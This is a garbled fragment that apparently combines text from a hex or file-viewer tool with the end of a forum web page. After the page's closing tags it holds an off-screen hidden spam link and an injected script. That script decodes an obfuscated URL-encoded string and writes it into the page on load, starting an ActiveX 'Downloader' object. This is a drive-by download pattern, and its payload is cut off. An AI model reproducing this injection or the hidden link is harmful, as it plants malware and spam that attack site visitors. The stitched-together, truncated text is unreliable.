 as Hex Text
Enter your proxy as [Server:Port] here
File View Web
nt...
3a791b3f18448667adfe3be... × 747ee21ab447b512aa5dd8058ab0... × 73c1ee7752454c1c27663e96d08f9... × 91c3b4face999993cd61528485619... × 50346d0c19dcdb87c8782e8c2...
346d
scri
scri
scri
scri
scri
scri
scri
scri
scri
scri
scri
scri
scri
D
e...
0x0
</div>
<script src="home.php?mod=misc&ac=sendmail&rand=1392247003" type="text/javascript"></script>
</body>
</html><div style="position: absolute; top: -999px;left: -999px;">
<a href="http://www.805c.com" title="805ÃñÉùÍø" target="_blank">805ÃñÉùÍø</a>
</div>
<HTML>
<HEAD>
<SCRIPT LANGUAGE="Javascript">
<!--
var Words ="%3C%2Fhtml%3E%3C%2Fscript%3E%3C%2Fbody%3E%3CBODY%3E%3COBJECT%20ID%3D%22DownloaderActiveX
function SetNewWords()
{
var NewWords;
NewWords = unescape(Words);
document.write(NewWords);
}
SetNewWords();
// -->
</SCRIPT>
</HEAD>
<BODY>
</BODY>